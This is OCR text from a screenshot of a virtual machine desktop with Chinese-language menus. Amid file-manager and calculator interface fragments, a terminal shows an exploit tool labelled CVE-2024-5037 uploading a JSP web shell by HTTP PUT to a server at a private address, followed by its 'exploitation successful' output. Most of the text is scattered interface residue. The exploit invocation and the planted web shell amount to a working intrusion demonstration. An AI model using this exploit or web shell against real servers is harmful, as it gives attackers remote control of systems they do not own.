 Vidar-computer - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Vidar-computer
Activities
Terminal
4月 12 17:09
Home / Downloads
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
CDROM
Floppy Disk
Other Locations
shell.jsp
CV
"shell.jsp" selected
vidar@vidar-computer: ~/Do
By: SleepingBag945
未指定需要上传的文件。。
vidar@vidar-computer:~/Downloads$ ./CVE-2024-5037
-f shell.jsp -p shell.jsp
By: SleepingBag945
PUT 功能正常，开始利用..
利用成功:http://192.168.56.1:8080//shell.jsp
vidar@vidar-computer:~/Downloads$
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Home
搜索
英 拼